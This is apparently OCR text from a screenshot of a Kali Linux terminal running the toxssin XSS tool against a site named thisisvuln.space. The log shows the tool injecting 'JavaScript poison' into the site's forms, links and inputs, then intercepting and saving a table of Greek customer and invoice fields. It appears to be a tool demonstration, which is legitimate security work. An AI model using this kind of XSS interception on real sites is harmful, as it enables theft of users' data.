 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
toxssin.py - /opt/toxssin ...
root@t3l3machus: /opt/...
16:16:50
root@t3l3machus: /opt/toxssin
File Actions Edit View Help
root@t3l3mach... /opt/toxssin
root@t3l3mac...stom_scripts
root@t3l3machus: ~
server: Apache
transfer-encoding: chunked
vary: Cookie,Accept-Encoding
Response Body:
Saved in /root/.local/toxssin/2023-01-10/thisisvuln.space/37.247.59.189_1673363172.684635/response-intercept_87851ce
4f88b
[17:15:46] [Info] 34 x forms were identified and injected with "submit" event JavaScript poison.
[17:15:46] [Info] 33 x (hashless) links were identified and injected with "click" event JavaScript poison.
[17:15:46] [Info] 2 x inputs were identified and injected with "oninput" event JavaScript poison.
[17:15:46] [Table-Data-Intercepted] Table data (Received via POST request):
RangeIndex: 9 entries, 0 to 8
Data columns (total 9 columns):
# Column Dtype
--- ------ -----
0 Κωδικός object
1 Τεκμήριο Αποδοχής object
2 Πελάτης object
3 Υπηρεσίες object
4 Αποστολή object
5 Καταχώρηση object
6 Καθαρή Αξία object
7 Κατάσταση object
8 Ενέργειες object
dtypes: object(9)
memory usage: 776.0+ bytes
Table data saved in /root/.local/toxssin/2023-01-10/thisisvuln.space/37.247.59.189_1673363172.684635/table_86b562d48
e91
toxssin > cl
Type here to search
10/01/2023